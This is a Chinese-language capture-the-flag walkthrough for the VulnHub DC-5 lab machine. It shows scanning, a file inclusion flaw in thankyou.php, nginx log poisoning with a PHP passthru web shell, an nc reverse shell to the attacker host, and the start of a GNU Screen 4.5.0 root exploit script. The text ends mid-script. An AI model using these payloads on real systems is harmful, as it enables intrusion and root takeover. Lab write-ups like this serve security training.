靶机渗透练习73-DC5
靶机描述
靶机地址:http://www.vulnhub.com/entry/dc-5,314/
Description
DC-5 is another purposely built vulnerable lab with the intent of gaining experience in the world of penetration testing.
The plan was for DC-5 to kick it up a notch, so this might not be great for beginners, but should be ok for people with intermediate or better experience. Time will tell (as will feedback).
As far as I am aware, there is only one exploitable entry point to get in (there is no SSH either). This particular entry point may be quite hard to identify, but it is there. You need to look for something a little out of the ordinary (something that changes with a refresh of a page). This will hopefully provide some kind of idea as to what the vulnerability might involve.
And just for the record, there is no phpmailer exploit involved. 😃
The ultimate goal of this challenge is to get root and to read the one and only flag.
Linux skills and familiarity with the Linux command line are a must, as is some experience with basic penetration testing tools.
For beginners, Google can be of great assistance, but you can always tweet me at @DCAU7 for assistance to get you going again. But take note: I won't give you the answer, instead, I'll give you an idea about how to move forward.
But if you're really, really stuck, you can watch this video which shows the first step.
Technical Information
DC-5 is a VirtualBox VM built on Debian 64 bit, but there shouldn't be any issues running it on most PCs.
I have tested this on VMWare Player, but if there are any issues running this VM in VMware, have a read through of this.
It is currently configured for Bridged Networking, however, this can be changed to suit your requirements. Networking is configured for DHCP.
Installation is simple - download it, unzip it, and then import it into VirtualBox or VMWare and away you go.
Important
While there should be no problems using this VM, by downloading it, you accept full responsibility for any unintentional damage that this VM may cause.
In saying that, there shouldn't be any problems, but I feel the need to throw this out there just in case.
Contact
I'm also very interested in hearing how people go about solving these challenges, so if you're up for writing a walkthrough, please do so and send me a link, or alternatively, follow me on Twitter, and DM me (you can unfollow after you've DM'd me if you'd prefer).
I can be contacted via Twitter - @DCAU7
一、搭建靶机环境
攻击机Kali:
IP地址:192.168.9.7
靶机:
IP地址:192.168.9.71
注:靶机与Kali的IP地址只需要在同一局域网即可(同一个网段,即两虚拟机处于同一网络模式)
该靶机环境搭建如下
- 将下载好的靶机环境,导入 VritualBox,设置为 Host-Only 模式
- 将 VMware 中桥接模式网卡设置为 VritualBox 的 Host-only
二、实战
2.1网络扫描
2.1.1 启动靶机和Kali后进行扫描
方法一、arp-scan -I eth0 -l (指定网卡扫)
arp-scan -I eth0 -l
⬢  DC5  arp-scan -I eth0 -l
Interface: eth0, type: EN10MB, MAC: 00:50:56:27:27:36, IPv4: 192.168.9.7
Starting arp-scan 1.9.7 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.9.2     08:00:27:f9:57:76       PCS Systemtechnik GmbH
192.168.9.71    08:00:27:e8:60:97       PCS Systemtechnik GmbH

2 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.9.7: 256 hosts scanned in 1.936 seconds (132.23 hosts/sec). 2 responded
方法二、masscan 扫描的网段 -p 扫描端口号
masscan 192.168.184.0/24 -p 80,22
方法三、netdiscover -i 网卡-r 网段
netdiscover -i eth0 -r 192.168.184.0/24
方法四、等你们补充
2.1.2 查看靶机开放的端口
使用nmap -A -sV -T4 -p- 靶机ip查看靶机开放的端口
⬢  DC5  nmap -A -sV -T4 -p- 192.168.9.71
Starting Nmap 7.92 ( https://nmap.org ) at 2022-04-12 16:25 CST
Nmap scan report for bogon (192.168.9.71)
Host is up (0.00039s latency).
Not shown: 65532 closed tcp ports (reset)
PORT      STATE SERVICE VERSION
80/tcp    open  http    nginx 1.6.2
|_http-title: Welcome
|_http-server-header: nginx/1.6.2
111/tcp   open  rpcbind 2-4 (RPC #100000)
| rpcinfo:
|   program version    port/proto  service
|   100000  2,3,4        111/tcp   rpcbind
|   100000  2,3,4        111/udp   rpcbind
|   100000  3,4          111/tcp6  rpcbind
|   100000  3,4          111/udp6  rpcbind
|   100024  1          42244/udp   status
|   100024  1          46756/udp6  status
|   100024  1          52931/tcp6  status
|_  100024  1          60025/tcp   status
60025/tcp open  status  1 (RPC #100024)
MAC Address: 08:00:27:E8:60:97 (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Network Distance: 1 hop

TRACEROUTE
HOP RTT     ADDRESS
1   0.39 ms bogon (192.168.9.71)

OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 14.53 seconds
开放了80,111,60025端口
2.2枚举漏洞
2.2.1 80 端口分析

看来看去,没什么可以利用的点,先来扫描一下目录
⬢  DC5  dirsearch -u http://192.168.9.71

  _|. _ _  _  _  _ _|_    v0.4.2
 (_||| _) (/_(_|| (_| )

Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 30 | Wordlist size: 10927

Output File: /root/.dirsearch/reports/192.168.9.71/_22-04-12_16-29-16.txt

Error Log: /root/.dirsearch/logs/errors-22-04-12_16-29-16.log

Target: http://192.168.9.71/

[16:29:16] Starting:
[16:29:29] 200 -    4KB - /contact.php
[16:29:29] 301 -  184B  - /css  ->  http://192.168.9.71/css/
[16:29:31] 200 -    6KB - /faq.php
[16:29:31] 200 -   17B  - /footer.php
[16:29:32] 301 -  184B  - /images  ->  http://192.168.9.71/images/
[16:29:32] 403 -  570B  - /images/
[16:29:32] 200 -    4KB - /index.php
[16:29:43] 200 -  852B  - /thankyou.php

Task Completed
⬢  DC5
这些页面都是主页面跳转的,都在之前看过了,也没啥东西
重新去页面看看,发现了个有趣的东西




经过一番尝试,发现这个版权的时间每次都在变,从2017-2020随机改变。
http://192.168.9.71/thankyou.php?firstname=&lastname=&country=australia&subject=
通过url的特征,恩,,,这里猜测可能存在文件包含漏洞
服务器执行PHP文件时,可以通过文件包含函数加载另一个文件中的PHP代码,并且当PHP来执行,这会为开发者节省大量的时间。这意味着您可以创建供所有网页引用的标准页眉或菜单文件。当页眉需要更新时,您只更新一个包含文件就可以了,或者当您向网站添加一张新页面时,仅仅需要修改一下菜单文件(而不是更新所有网页中的链接)。
既然可能存在文件包含漏洞,现在需要知道thankyou.php是如何把footer.php包含的
利用wfuzz工具获取参数
wfuzz -z file,/usr/share/wfuzz/wordlist/general/common.txt http://192.168.9.71/thankyou.php?FUZZ=/etc/passwd

所以完整的地址为
http://192.168.9.71/thankyou.php?file=footer.php
扩展
常见的敏感信息路径:
Windows系统
c:\boot.ini // 查看系统版本
c:\windows\system32\inetsrv\MetaBase.xml // IIS配置文件
c:\windows\repair\sam // 存储Windows系统初次安装的密码
c:\ProgramFiles\mysql\my.ini // MySQL配置
c:\ProgramFiles\mysql\data\mysql\user.MYD // MySQL root密码
c:\windows\php.ini // php 配置信息Linux/Unix系统
/etc/passwd // 账户信息
/etc/shadow // 账户密码文件
/usr/local/app/apache2/conf/httpd.conf // Apache2默认配置文件
/usr/local/app/apache2/conf/extra/httpd-vhost.conf // 虚拟网站配置
/usr/local/app/php5/lib/php.ini // PHP相关配置
/etc/httpd/conf/httpd.conf // Apache配置文件
/etc/my.conf // mysql 配置文件
2.3漏洞利用
2.3.1 文件包含漏洞
接下来咱们读取一下,直接将footer.php改为/etc/passwd
访问:http://192.168.9.71/thankyou.php?file=/etc/passwd

这样查看起来不方便,咱们查看一下源代码

发现dc用户
既然可以读取密码文件,那也可以读取日志文件,方便我们读取木马文件
系统默认路径:/var/log/nginx/access.log

根据Nginx服务的特征,我们在网站上的所有操作都将会被写入日志文件log内
由此我们可以通过这个日志文件来拿 shell
这里我们先写入phpinfo()进行探测,看一下是否可以包含成功

我们进去日志文件查看一下,是否成功植入

通过firefox浏览器打开(URL:http://192.168.9.71/thankyou.php?file=/var/log/nginx/access.log),发现一句话木马已经写入成功。
直接写系统执行语句,尝试能否带入命令
通过BurpSuite抓包,并写入PHP的执行系统命令
<?php passthru($_GET['hh']); ?>
passthru - 执行外部程序并显示原始输出
进行测试,看是否外部命令是否能够正常执行的;
http://192.168.9.71/thankyou.php?file=/var/log/nginx/access.log&hh=cat%20/etc/passwd

这里咱们可以发现外部命令已经正常执行。
注意:
当我们写入一句话木马: ,可以通过写入日志文件的路径可以连接,但是蚁剑里面不能够打开终端。可能DC-5后台将eval函数被禁止了。所以我们只能选择别的道路,进行解决。
通过nc命令直接进行反弹shell
命令:hh=nc 192.168.9.7 6666 -c /bin/bash
在kali上用命令:nc -lvvp 6666对端口7777进行监听;
访问:http://192.168.9.71/thankyou.php?file=/var/log/nginx/access.log&hh=nc%20192.168.9.7%206666%20-c%20/bin/bash
⬢  DC5  nc -lvp 6666
listening on [any] 6666 ...
Warning: forward host lookup failed for bogon: Host name lookup failure : Resource temporarily unavailable
connect to [192.168.9.7] from bogon [192.168.9.71] 51816
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
可以看到,咱们已经成功反弹shell
老套路
切换到交互模式shell
python -c "import pty;pty.spawn('/bin/bash')"
2.4权限提升
2.4.1 信息收集
sudo -l发现没有sudo命令
查找一下suid程序:find / -perm -u=s -type f 2>/dev/null
www-data@dc-5:~/html$ find / -perm -u=s -type f 2>/dev/null
find / -perm -u=s -type f 2>/dev/null
/bin/su
/bin/mount
/bin/umount
/bin/screen-4.5.0
/usr/bin/gpasswd
/usr/bin/procmail
/usr/bin/at
/usr/bin/passwd
/usr/bin/chfn
/usr/bin/newgrp
/usr/bin/chsh
/usr/lib/openssh/ssh-keysign
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/eject/dmcrypt-get-device
/usr/sbin/exim4
/sbin/mount.nfs
在https://gtfobins.github.io/查找一下,发现/bin/screen-4.5.0可利用

由于没有sudo命令,只能换个方式利用该程序
kali本地搜索一下漏洞库:searchsploit screen 4.5.0

先试试41152.txt
⬢  DC5  searchsploit -m linux/local/41152.txt
  Exploit: GNU Screen 4.5.0 - Local Privilege Escalation (PoC)
      URL: https://www.exploit-db.com/exploits/41152
     Path: /usr/share/exploitdb/exploits/linux/local/41152.txt
File Type: ASCII text

Copied to: /home/kali/vulnhub/DC/DC5/41152.txt


⬢  DC5  cat 41152.txt
Commit f86a374 ("screen.c: adding permissions check for the logfile name",
2015-11-04)

The check opens the logfile with full root privileges. This allows us to
truncate any file or create a root-owned file with any contents in any
directory and can be easily exploited to full root access in several ways.

> address@hidden:~$ screen --version
> Screen version 4.05.00 (GNU) 10-Dec-16
> address@hidden:~$ id
> uid=125(buczek) gid=125(buczek)
groups=125(buczek),15(users),19(adm),42(admin),154(Omp3grp),200(algrgrp),209(cdgrp),242(gridgrp),328(nchemgrp),407(hoeheweb),446(spwgrp),453(helpdesk),512(twikigrp),584(zmgrp),598(edv),643(megamgrp),677(greedgrp),5000(abt_srv),16003(framesgr),16012(chrigrp),17001(priv_cpw)
> address@hidden:~$ cd /etc
> address@hidden:/etc (master)$ screen -D -m -L bla.bla echo fail
> address@hidden:/etc (master)$ ls -l bla.bla
> -rw-rw---- 1 root buczek 6 Jan 24 19:58 bla.bla
> address@hidden:/etc (master)$ cat bla.bla
> fail
> address@hidden:/etc (master)$

Donald Buczek <address@hidden>


EDB Note: Follow up ~ http://seclists.org/oss-sec/2017/q1/184#
这个利用失败
再使用41154.sh
⬢  DC5  searchsploit -m linux/local/41154.sh
  Exploit: GNU Screen 4.5.0 - Local Privilege Escalation
      URL: https://www.exploit-db.com/exploits/41154
     Path: /usr/share/exploitdb/exploits/linux/local/41154.sh
File Type: Bourne-Again shell script, ASCII text executable

Copied to: /home/kali/vulnhub/DC/DC5/41154.sh

⬢  DC5  cat 41154.sh
#!/bin/bash
# screenroot.sh
# setuid screen v4.5.0 local root exploit
# abuses ld.so.preload overwriting to get root.
# bug: https://lists.gnu.org/archive/html/screen-devel/2017-01/msg00025.html
# HACK THE PLANET
# ~ infodox (25/1/2017)
echo "~ gnu/screenroot ~"
echo "[+] First, we create our shell and library..."
cat << EOF > /tmp/libhax.c
#include <stdio.h>
#include <sys/types.h>
#include <unistd.h>
__attribute__ ((__constructor__))
void dropshell(void){
    chown("/tmp/rootshell", 0, 0);
